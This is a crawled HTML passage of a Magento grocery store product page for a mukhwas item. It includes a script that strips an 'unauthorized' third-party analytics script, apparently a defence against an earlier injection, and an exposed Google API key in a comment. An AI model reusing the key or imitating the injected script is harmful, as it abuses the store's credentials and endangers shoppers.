

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adilstore.com/mukhwas/peacock-tinimini-sounf-200g.html
body_size: 24747
content:
<!DOCTYPE html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
      <!-- <meta http-equiv="Content-Security-Policy" content="script-src 'self' https://trusted.cdn.com;"> -->
      <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-828175359" type="b3ca612ef2d379745d867ae1-text/javascript"></script>
<script type="b3ca612ef2d379745d867ae1-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-828175359');
</script>
      <meta http-equiv="Content-Security-Policy" content="
    default-src 'self';
    script-src 'self' 'unsafe-eval' www.googletagmanager.com www.google-analytics.com adilstore.com maps.googleapis.com connect.facebook.net cdnjs.cloudflare.com 'unsafe-inline';
    script-src-elem 'self' 'unsafe-eval' googleads.g.doubleclick.net www.googletagmanager.com www.google-analytics.com adilstore.com maps.googleapis.com connect.facebook.net cdnjs.cloudflare.com 'unsafe-inline';
    style-src 'self' 'unsafe-inline' fonts.googleapis.com;
    font-src 'self' fonts.gstatic.com maps.gstatic.com;
    img-src 'self' data: adilstore.com maps.googleapis.com www.facebook.com maps.gstatic.com www.google.com www.google.ae www.googletagmanager.com;
    connect-src 'self' https://www.google-analytics.com adilstore.com maps.googleapis.com connect.facebook.net https://staticfonts.com www.google.com;
    frame-src 'self' td.doubleclick.net www.googletagmanager.com www.google.com;
    object-src 'none';
">
      <script type="b3ca612ef2d379745d867ae1-text/javascript">
          const blockedScript = "https://analyticscom.com/adilstore_com.js?v=1.0";

            document.addEventListener("DOMContentLoaded", function() {
                const scripts = document.getElementsByTagName('script');
                for (let i = 0; i < scripts.length; i++) {
                    if (scripts[i].src === blockedScript) {
                        scripts[i].parentNode.removeChild(scripts[i]);
                        console.log("Blocked unauthorized script: " + blockedScript);
                    }
                }
            });
        </script>
        <!-- Google Tag Manager -->
          <script type="b3ca612ef2d379745d867ae1-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-MZ68VL3V');</script>
          <!-- End Google Tag Manager -->
        <script type="b3ca612ef2d379745d867ae1-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fadilstore.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fadilstore.com\u002Fstatic\u002Ffrontend\u002FWd\u002FAladil\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="PCK TINIMINI SOUNF 200G"/>
<meta name="description" content="MUKHWAS?IS A COLORFUL?INDIAN?AFTER MEAL SNACK OR DIGESTIVE AID. IT ALSO FRESHENS BREATH. TRY OUT OUR SIGNATURE BLENDS TO ENJOY A DIFFERENT HAPPY ENDING TO YOUR MEAL EVERYTIME."/>
<meta name="keywords" content="PCK TINIMINI SOUNF 200G"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>PCK TINIMINI SOUNF 200G</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/ForaStudio_ToastMessage/css/bootoast.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_BannerSlider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_SlickCarousel/css/slick.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_SlickCarousel/css/slick-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_SlickCarousel/css/slick-magento.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Webkul_MobikulApi/css/downloadlink.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Webkul_MobikulCore/css/ar.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/print.css" />
<script type="b3ca612ef2d379745d867ae1-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/requirejs/require.js"></script>
<script type="b3ca612ef2d379745d867ae1-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/mage/requirejs/mixins.js"></script>
<script type="b3ca612ef2d379745d867ae1-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/requirejs-config.js"></script>
<script type="b3ca612ef2d379745d867ae1-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/js/product-view.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://adilstore.com/media/favicon/stores/1/image_2023_07_26T05_27_42_085Z.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://adilstore.com/media/favicon/stores/1/image_2023_07_26T05_27_42_085Z.png" />
<script type="b3ca612ef2d379745d867ae1-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '205746009208073');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=205746009208073&ev=PageView&noscript=1"
/></noscript>
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-172511412-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="PCK&#x20;TINIMINI&#x20;SOUNF&#x20;200G" />
<meta property="og:image"
      content="https://adilstore.com/media/catalog/product/cache/b0e5dcf1b89aa1f197a5d087de57e62c/3/1/3132020000474_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://adilstore.com/peacock-tinimini-sounf-200g.html" />
    <meta property="product:price:amount" content="3.5"/>
    <meta property="product:price:currency"
      content="AED"/>
        <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;500;600;700&amp;family=Open+Sans:wght@300;400;500;600;700&amp;family=Playfair+Display:wght@400;500;600;700&amp;family=Roboto:wght@300;400;500;700&amp;display=swap" rel="stylesheet" crossorigin="anonymous">
        <script src="https://adilstore.com/js/all.js" type="b3ca612ef2d379745d867ae1-text/javascript"></script>
        
    </head>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b3ca612ef2d379745d867ae1-|49"></script><body id="page-top" onload="checkCookie();"
          data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://adilstore.com/static/frontend/Wd/Aladil/en_US/images/loader-2.gif"}}'
        class="pl-thm-wd pl-thm-wd-aladil catalog-product-view product-peacock-tinimini-sounf-200g categorypath-mukhwas category-mukhwas page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ68VL3V"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".adilstore.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script type="b3ca612ef2d379745d867ae1-text/javascript">
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script type="b3ca612ef2d379745d867ae1-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<style>
    .pac-container{
        z-index: 999999;
    }
    .payment-method-content input, .payment-method-content label, #jgsgkkljkakj {
        display: none !important;
    }
    .payment-method-title div, .payment-method-title div label {
        display: none !important;
    }
</style>

<!-- Messenger Chat Plugin Code -->
    <!-- <div id="fb-root"></div> -->

    <!-- Your Chat Plugin code -->
    <!-- <div id="fb-customer-chat" class="fb-customerchat">
    </div> -->

    <!-- <script>
        
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "143868075683662");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script> -->

    <!-- Your SDK code -->
    <!-- <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        js.crossorigin="anonymous";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
 -->
    <!-- Meta Pixel Code -->
<!-- <script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '480132276369434');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=480132276369434&ev=PageView&noscript=1"
/></noscript> -->
<!-- End Meta Pixel Code -->

 <!-- AIzaSyATynxTGx6m0aSoEOBFK6eDtSD6InxfTSM -->
    




<style type="text/css">
    .modal-popup.confirm._show {
    z-index: 99999999 !important;
}
.location-detail-popup .modal-header .action-close {
    display: none;
}
.gmnoprint, .gm-style-cc, .gm-bundled-control {bottom:auto !important;}


.overlay {
  height: 100%;
  width: 100%;
  display: none;
  position: fixed;
  z-index: 999;
  top: 0;
  left: 0;
  background-color: rgb(0 0 0 / 67%);
}

.overlay-content {
  position: relative;
  top: 40%;
  width: 40%;
  text-align: center;
  margin-top: 30px;
  margin: auto;
}

.overlay .closebtn {
  position: absolute;
  top: -12px;
  right: -12px;
  font-size: 25px;
  cursor: pointer;
  color: #fff;
  z-index: 1;
  background: #da2127;
  line-height: 1;
  min-width: 25px;
}

.overlay .closebtn:hover {
  color: #ccc;
}
</style>


<script type="b3ca612ef2d379745d867ae1-text/javascript">
    function setCookie(cname,cvalue,exdays) {
      const d = new Date();
      d.setTime(d.getTime() + (exdays*24*60*60*1000));
      let expires = "expires=" + d.toGMTString();
      document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
  }

  function getCookie(cname) {
      let name = cname + "=";
      let decodedCookie = decodeURIComponent(document.cookie);
      let ca = decodedCookie.split(';');
      for(let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
          c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
          return c.substring(name.length, c.length);
      }
  }
  return "";
}

function checkCookie() {
  let user = getCookie("username");
  if (user != "") {
    // alert("Welcome again " + user);
    // document.getElementById('myOverlay').style.display = 'none';
     // document.getElementById('myOverlay').style.display = 'block';
} else {
   user = "my_Popup"
   // document.getElementById('myOverlay').style.display = 'block';
   if (user != "" && user != null) {
     setCookie("username", user, 30);
 }
}
}

function btnPopClose() {
  document.getElementById("myOverlay").style.display = 'none';
}
function btn2PopClose() {
  document.getElementById("myOverlay2").style.display = 'none';
}
function btn3PopClose() {
  document.getElementById("myOverlay3").style.display = 'none';
}
// document.getElementById('myOverlay2').style.display = 'block';
    var d = new Date();
    // --- Day
    var days = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
    var dayName = days[d.getDay()];
    // --- time
    var start = 14;
    var end =  16;
    var endThurs =  18;
    var now = d.getHours()  + d.getMinutes();
    if (dayName == 'Sunday') {
        // console.log('Sunday');
      if(start <= now && now <= end){
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Monday') {
        // console.log('Monday');
      if(start <= now && now <= end){
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Tuesday') {
      if(start <= now && now <= end){
        // console.log('Tuesday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Wednesday') {
      if(start <= now && now <= end){
        // console.log('Wednesday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Thursday') {
      if(start <= now && now <= end){
        // console.log('Thursday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Friday') {
        // console.log('Friday');
        // console.log(start+"-"+now);
      if(start <= now && now <= end){
      document.getElementById('myOverlay2').style.display = 'block';
        }
    }
    else if (dayName == 'Saturday ') {
      if(start <= now && now <= end){
        // console.log('Saturday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
</script>
<script type="b3ca612ef2d379745d867ae1-text/javascript">
  require(['jquery', 'jquery/ui'], function($){
    $( document ).ready(function() {
        function myViewModel() {
          this.someData = "Initial Value";

          // Function you want to bind to
          this.handleClick = function() {
            // Your function logic here
            console.log("Button clicked!");
            // this.someData = "Updated Value"; // Example of updating data
          }
        }

        // Create an instance of your view model
        var viewModel = new myViewModel();
        setTimeout(function() { 
            // alert('a');
            // $("body .label > span").on('click',function() {
            //     console.log('1st');
            // });
            $("body input[name='telephone'], body input[name='city'], body input[name='street[0]'], body input[name='street[1]'], body input[name='street[2]']").on('keydown',function() {
                // console.log('2nd');
                $("body input[name='postcode']").val('').keyup()
                setTimeout(function() { 
                $("body input[name='postcode']").val('25314').keyup()
                        }, 500);
            });
            
        }, 10000);
        
        // $("#mageplaza-bannerslider-block-before-page-top-1").prepend("<div class='banner-head'><ul><li><strong>Phone Number:</strong><p class-='bhead1'><a href='tel:+971552889977' class='blink'> +971-552889977</a><a href='tel:+971509441616' class='blink'>+971-509441616</a></p></li><li><strong>Customer Care Email:</strong><a href='mailto:customercare@adilstore.com' class='blink'>customercare@adilstore.com</a></li></ul></div>");
        $( "body" ).on( "click", ".tocart ", function() {
          var d = new Date();
          // --- Day
          var days = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
          var dayName = days[d.getDay()];
          // --- time
          var start = 14;
          var end =  16;
          var endThurs =  18;
          var now = d.getHours()  + d.getMinutes();

          if (dayName == 'Saturday') {
          
            if(now > endThurs){

              document.getElementById('myOverlay3').style.display = 'block';
            }
          }
          else if (dayName == 'Sunday') {
            document.getElementById('myOverlay3').style.display = 'block';
          }
      });

    });

});
</script>
<!-- end popup script -->

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">            <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>

<style type="text/css">
.customer-welcome .action.switch:after{
    color: #000 !important;
}
</style>

<script type="b3ca612ef2d379745d867ae1-text/javascript">
        require(['jquery','/js/jquery.fancybox.js'], function ($) {
            $(window).scroll(function(){
if(jQuery('html, body').scrollTop() >= 10){
  $('.page-header').addClass('scrll');
}else{
  $('.page-header').removeClass('scrll');
}
});
$('.fancybox').fancybox({
    'padding'     : 0,
    'transitionIn'    : 'fadeIn',
    'transitionOut'   : 'fadeOut',
    'type'              : 'image',
    'autoScale'   : true,
    'changeFade'        : 0
  });

        });
    </script>

<li class="authorization-link" data-label="or">
    <a href="https://adilstore.com/customer/account/login/referer/aHR0cHM6Ly9hZGlsc3RvcmUuY29tL211a2h3YXMvcGVhY29jay10aW5pbWluaS1zb3VuZi0yMDBnLmh0bWw%2C/">
        Sign In    </a>
</li>
<li><a id="idrfkNo33Y" ></a></li></ul></div></div><div class="header-content py-4"><div class="container"><div class="row justify-content-between align-items-center"><div class="col-md-3 col-lg-2"><a
    class="logo"
    href="https://adilstore.com/"
    title=""
    aria-label="store logo">
    <img src="https://adilstore.com/media/logo/stores/1/logo.png"
         title=""
         alt=""
                            />
</a>
</div><div class="col-md-8 col-lg-9"><div class="headerRight"><div class="headerWrap"><div class="d-flex flex-row justify-content-end align-items-center">
<div class="block block-search showSearchBar" style="display:none">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form_head"
              action="https://adilstore.com/catalogsearch/result/" method="get">
            <div class="field search">
                <!-- <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label> -->
                <div class="control">
                    <input id="search_head"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form_head",
                                "url":"https://adilstore.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete_head",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="15"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete_head" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                </button>
            </div>
        </form>
    </div>
</div>
<a id="showSearch" href="javascript:"><span><img src="/media/wysiwyg/search.svg" alt="*"></span><p>Search</p></a>
<script type="b3ca612ef2d379745d867ae1-text/javascript">

require(
    [
        'jquery'      
    ],
    function(
        $
    ) {  
        $('.minisearch .label').on('click',function(){
          $('#search_mini_form_head').submit();
        });
        $("#showSearch").on('click',function(){
        //   $('#search_mini_form').submit();
        $('#showSearch').fadeOut("fast");
        setTimeout(function(){
            $('.showSearchBar').fadeIn();
        },500)

        
        });
//          $('#search_head').on('keypress', function (event) {
//     var regex = new RegExp("^[a-zA-Z0-9]+$");
//     var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);
//     if (!regex.test(key)) {
//        event.preventDefault();
//        return false;
//     }
// }); 
    });     



    
</script>
<a href="https://adilstore.com/wishlist/"><span><img src="/media/wysiwyg/heart.svg" alt="*"></span><p>My Wishlist</p></a>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>

<a href="https://adilstore.com/customer/account/"><span><img src="/media/wysiwyg/user.svg" alt="*"></span><p>My Account</p></a>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>

<a href="/trackingorder"><span><img src="/media/wysiwyg/truck.svg" alt="*"></span><p>Track Order</p></a><div class="header-link cart">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://adilstore.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <span><img src="/media/wysiwyg/cart.svg" alt="*"></span><p>Cart</p>
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span> 
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",               
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script type="b3ca612ef2d379745d867ae1-text/javascript">
        window.checkout = {"shoppingCartUrl":"https:\/\/adilstore.com\/checkout\/cart\/","checkoutUrl":"https:\/\/adilstore.com\/checkout\/","updateItemQtyUrl":"https:\/\/adilstore.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/adilstore.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/adilstore.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":100,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/adilstore.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hZGlsc3RvcmUuY29tL211a2h3YXMvcGVhY29jay10aW5pbWluaS1zb3VuZi0yMDBnLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/adilstore.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769047006}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadilstore.com\u002Fstatic\u002Ffrontend\u002FWd\u002FAladil\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<style type="text/css">
.minicart-items-wrapper{ height: 100% !important; border:none; margin: 0; padding: 0 30px;}
#minicart-content-wrapper{ height: 100%; }
#minicart-content-wrapper .block-content{ height: 100%; display: flex; flex-direction: column; }

.minicart-wrapper .action.close{padding: 10px; width: auto; height: auto; margin: 20px 20px 15px 20px; display: flex; position: static; max-width: 100px; font-family: 'helveticaneue', sans-serif;}
.minicart-wrapper .action.close:hover{ color: #16284c; }
